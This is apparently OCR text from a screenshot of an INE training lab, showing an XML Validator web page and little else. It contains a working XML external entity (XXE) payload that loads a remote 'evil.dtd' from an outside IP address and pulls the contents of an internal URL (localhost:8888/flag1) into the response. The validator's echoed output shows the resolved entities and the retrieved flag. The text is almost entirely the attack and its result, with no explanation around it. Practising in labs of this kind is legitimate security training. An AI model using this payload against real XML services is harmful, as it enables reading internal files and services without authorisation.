 XMLValidator
demo.ine.local:5000
XML Validator
Enter XML
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
%dtd;
%all;
]>
<data>&fileContents;</data>
VALIDATE XML
The supplied XML is valid:
<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE data [ <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd"> <!ENTITY % start "<![CDATA["> <!ENTITY % file SYSTEM
"http://localhost:8888/flag1"> <!ENTITY % end "]]>"> <!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>"> <!ENTITY fileContents "<![CDATA[5f1210be00b4b8dfecba7b56181d905c ]]>">
Shell No. 1
XMLValidator — Mo...
1 2 3 4 11:01